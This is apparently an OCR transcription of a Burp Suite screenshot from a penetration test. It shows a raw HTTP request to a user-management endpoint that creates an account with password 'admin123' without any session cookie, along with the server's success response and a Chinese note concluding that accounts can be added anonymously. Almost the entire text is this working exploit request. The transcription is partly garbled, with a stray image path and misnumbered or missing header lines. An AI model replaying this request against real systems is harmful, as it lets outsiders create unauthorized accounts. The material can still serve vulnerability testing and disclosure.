 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) \n Actions
1 POST /DC_BASE_QXGL_User/SaveData HTTP/1.1
2 Host: 8:8989
3 Content-Length: 151
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
Chrome/91.0.4472.124 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http:// :8989
9 Referer: http:// 8:8989/DC_BASE_QXGL_User/UserEdit?eid=add
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 eid=add&fmDataStr=
{"uid":"-1","utype":"0","ghxh":"200","uname":"test2","psw":"admin123","psw2":"admin123","roleid":"2","
rolename":" "}
cookie已经被删除了
但是发送数据包
任然添加成功，此时可以
猜测可以匿名添加账号
响应(Respons)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 32
4 Content-Type: application/json; charset=utf-8
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-AspNetMvc-Version: 2.0
8 X-Powered-By: ASP.NET
9 Date: Mon, 19 Jul 2021 04:58:26 GMT
10 Connection: close
11
12 {
"ok":true,
"msg":"处理成功"
}